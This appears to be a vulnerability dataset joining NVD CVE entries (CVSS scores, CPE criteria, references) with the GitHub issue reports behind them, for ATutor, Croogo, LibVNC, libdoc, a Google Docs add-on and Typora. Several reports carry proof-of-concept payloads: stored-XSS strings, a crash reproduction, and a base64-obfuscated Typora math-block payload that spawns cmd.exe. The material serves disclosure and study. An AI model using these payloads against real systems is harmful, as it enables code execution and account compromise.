"cpeMatch": [
{
"criteria": "cpe:2.3:a:atutor:atutor:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7DAE444F-3475-41BE-AB95-1EDBA4B9604F",
"versionEndExcluding": null,
"versionEndIncluding": "2.2.4",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/atutor/ATutor/issues/164
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"atutor",
"ATutor"
] |
**Description -**
There's no escape being done before printing out the value of `Real Name` in the My Account page.
**ATutor version -** v2.2.4
**Steps to reproduce -**
- Navigate to http://localhost/atutor/mods/_core/users/admins/my_edit.php & add the below-shared payload as the value to the Real Name field.
Payload -`admin<img src=xss onerror=alert(1)>`
- Visit page http://localhost/atutor/mods/_core/users/admins/index.php, the payload will be triggered.


|
Stored XSS in "Real Name" field - My Account
|
https://api.github.com/repos/atutor/ATutor/issues/164/comments
| 4
|
2019-01-16T11:55:48Z
|
2019-09-09T18:09:18Z
|
https://github.com/atutor/ATutor/issues/164
| 399,775,140
| 164
| 86
|
CVE-2019-7173
|
2019-01-29T18:29:00.460
|
A stored-self XSS exists in Croogo through v3.0.5, allowing an attacker to execute HTML or JavaScript code in a vulnerable Title field to /admin/file-manager/attachments/edit/4.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/croogo/croogo/issues/889"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/croogo/croogo/issues/889"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:croogo:croogo:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0F904A91-292D-453E-A6AD-E03ADD824B7D",
"versionEndExcluding": null,
"versionEndIncluding": "3.0.5",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/croogo/croogo/issues/889
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"croogo",
"croogo"
] |
**Description -**
There's no escape being done before printing out the value of `Title` in the Attachment page.
**Croogo version -** v3.0.5
**Steps to reproduce -**
- Navigate to http://localhost/croogo/admin/file-manager/attachments/edit/4 & add the below-shared payload as the value to the Title field.
Payload - webappumldeploy `<img src=xss onerror=alert(1)>`
- Visit page http://localhost/croogo/admin/file-manager/attachments, the payload will be triggered.
|
Stored XSS in "Title" field - Attachment page
|
https://api.github.com/repos/croogo/croogo/issues/889/comments
| 0
|
2019-01-16T12:01:11Z
|
2019-08-23T15:40:22Z
|
https://github.com/croogo/croogo/issues/889
| 399,777,117
| 889
| 87
|
CVE-2018-20748
|
2019-01-30T18:29:00.257
|
LibVNC before 0.9.12 contains multiple heap out-of-bounds write vulnerabilities in libvncclient/rfbproto.c. The fix for CVE-2018-20019 was incomplete.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://cert-portal.siemens.com/productcert/pdf/ssa-390195.pdf"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibVNC/libvncserver/commit/a64c3b37af9a6c8f8009d7516874b8d266b42bae"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibVNC/libvncserver/commit/c2c4b81e6cb3b485fb1ec7ba9e7defeb889f6ba7"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibVNC/libvncserver/commit/c5ba3fee85a7ecbbca1df5ffd46d32b92757bc2a"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibVNC/libvncserver/commit/e34bcbb759ca5bef85809967a268fdf214c1ad2c"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibVNC/libvncserver/issues/273"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/01/msg00029.html"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/10/msg00042.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3877-1/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4547-1/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4587-1/"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Mailing List",
"Third Party Advisory"
],
"url": "https://www.openwall.com/lists/oss-security/2018/12/10/8"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://cert-portal.siemens.com/productcert/pdf/ssa-390195.pdf"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibVNC/libvncserver/commit/a64c3b37af9a6c8f8009d7516874b8d266b42bae"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibVNC/libvncserver/commit/c2c4b81e6cb3b485fb1ec7ba9e7defeb889f6ba7"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibVNC/libvncserver/commit/c5ba3fee85a7ecbbca1df5ffd46d32b92757bc2a"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibVNC/libvncserver/commit/e34bcbb759ca5bef85809967a268fdf214c1ad2c"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibVNC/libvncserver/issues/273"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/01/msg00029.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/10/msg00042.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3877-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4547-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4587-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Mailing List",
"Third Party Advisory"
],
"url": "https://www.openwall.com/lists/oss-security/2018/12/10/8"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libvnc_project:libvncserver:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DEF1BF44-78B8-44E3-9A5A-29AB8111322B",
"versionEndExcluding": "0.9.12",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:14.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "B5A6F2F3-4894-4392-8296-3B8DD2679084",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "F7016A2A-8365-4F1A-89A2-7A19F2BCAE5B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "23A7C53F-B80F-4E6A-AFA9-58EEA84BE11D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.10:*:*:*:*:*:*:*",
"matchCriteriaId": "07C312A0-CD2C-4B9C-B064-6409B25C278F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:siemens:simatic_itc1500_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3A664216-EEA0-423F-8E11-59C746FDEEFE",
"versionEndExcluding": "3.2.1.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "3.0.0.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:siemens:simatic_itc1500:-:*:*:*:*:*:*:*",
"matchCriteriaId": "9596C8CD-B03F-4E9D-82AB-0986FDD1B47C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:siemens:simatic_itc1500_pro_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CD78291E-48D8-4718-AE14-BDF93BD557D7",
"versionEndExcluding": "3.2.1.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "3.0.0.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:siemens:simatic_itc1500_pro:-:*:*:*:*:*:*:*",
"matchCriteriaId": "5BB898D3-07A3-42A1-8F1B-53C3B005982D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:siemens:simatic_itc1900_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "AD1209DE-2724-493D-8276-1BE959BFE6BF",
"versionEndExcluding": "3.2.1.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "3.0.0.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:siemens:simatic_itc1900:-:*:*:*:*:*:*:*",
"matchCriteriaId": "6A9143A6-A93A-45CA-8A1F-6EE30647B54A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:siemens:simatic_itc1900_pro_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "92F7FC17-F19F-4BD6-9704-49B67D22B532",
"versionEndExcluding": "3.2.1.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "3.0.0.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:siemens:simatic_itc1900_pro:-:*:*:*:*:*:*:*",
"matchCriteriaId": "3D34BD13-4E71-48A2-851D-AE7CE2A03C28",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:siemens:simatic_itc2200_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FE4A6F13-385B-4A13-B8D8-3BBC4E9D5B67",
"versionEndExcluding": "3.2.1.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "3.0.0.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:siemens:simatic_itc2200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "3E63E423-7450-4043-B33B-3FFF5BBE1CB2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:siemens:simatic_itc2200_pro_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "71A51CA4-1A62-47BC-99A3-4DC9F3986FF5",
"versionEndExcluding": "3.2.1.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "3.0.0.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:siemens:simatic_itc2200_pro:-:*:*:*:*:*:*:*",
"matchCriteriaId": "CD278558-AB0E-4FC1-9E5B-6B57D29CB86A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
[
"787"
] |
787
|
https://github.com/LibVNC/libvncserver/issues/273
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"LibVNC",
"libvncserver"
] |
The fixes for #247 are incomplete, as I explained in:
https://www.openwall.com/lists/oss-security/2018/12/10/8
"Upstream's fix appears to be to add casts to (uint64_t) before adding 1 in those many malloc() calls. On platforms with larger than 32-bit size_t, this should be sufficient against integer overflows since the sizes are read from 32-bit protocol fields, but it isn't sufficient to prevent maliciously large memory allocation on the client by a rogue server. On a platform with 32-bit size_t, this isn't even sufficient to prevent the integer overflows."
Edit: I've just realized the fixes were the issue reporter's, and were merely accepted upstream. But that doesn't change anything with respect to the project needing even further fixes.
|
SECURITY: malloc((uint64_t)length + 1) is unsafe, especially on 32-bit systems
|
https://api.github.com/repos/LibVNC/libvncserver/issues/273/comments
| 9
|
2018-12-13T10:37:17Z
|
2019-01-30T17:46:52Z
|
https://github.com/LibVNC/libvncserver/issues/273
| 390,616,835
| 273
| 88
|
CVE-2019-7233
|
2019-01-30T21:29:00.333
|
In libdoc through 2019-01-28, doc2text in catdoc.c has a NULL pointer dereference.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/uvoteam/libdoc/issues/6"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/uvoteam/libdoc/issues/6"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libdoc_project:libdoc:20190128:*:*:*:*:*:*:*",
"matchCriteriaId": "1E03929A-0770-4058-B4DD-423FA3FA94DC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"476"
] |
476
|
https://github.com/uvoteam/libdoc/issues/6
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"uvoteam",
"libdoc"
] |
A parameter which do not exist will lead to Segmentation fault in catdoc.c:34 at libdoc master branch(2019/1/29) when using libdoc.a
Triggered by
```
gcc main.c -o doc2txt -L ../build/ -lasan -fsanitize=address -ggdb ../build/libdoc.a
doc2txt [A filename which not exist]
```
Poc
./doc2txt d_000094,sig_06,src_000540,op_havoc,rep_2:
The ASAN information is as follows:
```
root:~/libdoc-master/example# ./doc2txt d_000094,sig_06,src_000540,op_havoc,rep_2:
ASAN:SIGSEGV
=================================================================
==37085==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x000000401a4a bp 0x0fffbea4dd3e sp 0x7ffdf526e9e0 T0)
#0 0x401a49 in doc2text /root/libdoc-master/catdoc.c:34
#1 0x4018ea in main /root/libdoc-master/example/main.c:23
#2 0x7f60ad96782f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#3 0x401668 in _start (/root/libdoc-master/example/doc2txt+0x401668)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /root/libdoc-master/catdoc.c:34 doc2text
==37085==ABORTING
```
FoundBy: [email protected]
|
Segmentation fault in catdoc.c:34 at libdoc master branch(2019/1/29) when using libdoc.a
|
https://api.github.com/repos/uvoteam/libdoc/issues/6/comments
| 1
|
2019-01-30T01:57:15Z
|
2019-01-31T18:41:44Z
|
https://github.com/uvoteam/libdoc/issues/6
| 404,567,164
| 6
| 89
|
CVE-2019-7250
|
2019-01-31T09:29:00.673
|
An issue was discovered in the Cross Reference Add-on 36 for Google Docs. Stored XSS in the preview boxes in the configuration panel may allow a malicious user to use both label text and references text to inject arbitrary JavaScript code (via SCRIPT elements, event handlers, etc.). Since this code is stored by the plugin, the attacker may be able to target anyone who opens the configuration panel of the plugin.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/davidrthorn/cross_reference/issues/32"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/davidrthorn/cross_reference/issues/32"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cross_reference_project:cross_reference:36:*:*:*:*:google_docs:*:*",
"matchCriteriaId": "06E1B2BE-ECCD-4677-8DC9-3A6A4575BF47",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/davidrthorn/cross_reference/issues/32
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"davidrthorn",
"cross_reference"
] |
### Overall description
A stored XSS vulnerability in the preview boxes in the configuration panel may allow a malicious user to use both label text and references text to inject arbitrary javascript code (via script tags, event handlers, etc.).
Since the code is stored by the plugin, the attacker may be able to target anyone that open the configuration panel of the plugin.
### Steps to reproduce
1. Create a new document with the plugin enabled;
1. Either leave selected the current category, or create a new one;
1. In either the label text box or the references text box (or both if you prefer) insert one of the following codes:
- `<script>alert(1);</script>`
- `<img src=x onerror='alert(1)'/>`
1. Press "Save and apply"
1. Now, when the victim open the configuration panel and select the category of the step 2, a popup will appear. Categories are shown in alphabetical order, so if the chosen one in step 2 is the first to be shown, the victim does not even need to select it to be affected.
Please note that examples proposed are only for demonstration. An attacker may inject arbitrary harmful javascript code.
### Resolution
You need to escape any html tag from within the preview box in the configuration panel.
### Additional information
Assigned CVE-ID: CVE-2019-7250
|
Stored XSS vulnerability in preview boxes via label and references text
|
https://api.github.com/repos/davidrthorn/cross_reference/issues/32/comments
| 2
|
2019-01-30T16:04:38Z
|
2020-04-29T07:39:25Z
|
https://github.com/davidrthorn/cross_reference/issues/32
| 404,842,377
| 32
| 90
|
CVE-2019-7295
|
2019-01-31T21:29:00.347
|
typora through 0.9.63 has XSS, with resultant remote command execution, during block rendering of a mathematical formula.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/typora/typora-issues/issues/2129"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/typora/typora-issues/issues/2129"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:typora:typora:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B8ABDC3C-2AC4-46A7-AA26-B645B85B426F",
"versionEndExcluding": null,
"versionEndIncluding": "0.9.63",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/typora/typora-issues/issues/2129
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"typora",
"typora-issues"
] |
When open the document with the following content,it will **execute commands**.
The **Linux,Windows** and **Mac** version between **0.9.60~0.9.63** are all affected.
Here is a poc on windows:
```markdown
$$
</script><iframe src=javascript:eval(atob('dmFyIFByb2Nlc3MgPSB3aW5kb3cucGFyZW50LnRvcC5wcm9jZXNzLmJpbmRpbmcoJ3Byb2Nlc3Nfd3JhcCcpLlByb2Nlc3M7CnZhciBwcm9jID0gbmV3IFByb2Nlc3MoKTsKcHJvYy5vbmV4aXQgPSBmdW5jdGlvbiAoYSwgYikge307CnZhciBlbnYgPSB3aW5kb3cucGFyZW50LnRvcC5wcm9jZXNzLmVudjsKdmFyIGVudl8gPSBbXTsKZm9yICh2YXIga2V5IGluIGVudikgZW52Xy5wdXNoKGtleSArICc9JyArIGVudltrZXldKTsKcHJvYy5zcGF3bih7CiAgICBmaWxlOiAnY21kLmV4ZScsCiAgICBhcmdzOiBbJy9rIGNhbGMnXSwKICAgIGN3ZDogbnVsbCwKICAgIHdpbmRvd3NWZXJiYXRpbUFyZ3VtZW50czogZmFsc2UsCiAgICBkZXRhY2hlZDogZmFsc2UsCiAgICBlbnZQYWlyczogZW52XywKICAgIHN0ZGlvOiBbewogICAgICAgIHR5cGU6ICdpZ25vcmUnCiAgICB9LCB7CiAgICAgICAgdHlwZTogJ2lnbm9yZScKICAgIH0sIHsKICAgICAgICB0eXBlOiAnaWdub3JlJwogICAgfV0KfSk7'))></iframe>
$$
```
|
A XSS with resultant remote command execution when Typora rendering Mathematical formula
|
https://api.github.com/repos/typora/typora-issues/issues/2129/comments
| 3
|
2019-01-25T16:06:05Z
|
2019-02-02T05:07:36Z
|
https://github.com/typora/typora-issues/issues/2129
| 403,220,681
| 2,129
| 91
|
CVE-2019-7296
|
2019-01-31T21:29:00.397
|
typora through 0.9.64 has XSS, with resultant remote command execution, during inline rendering of a mathematical formula.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
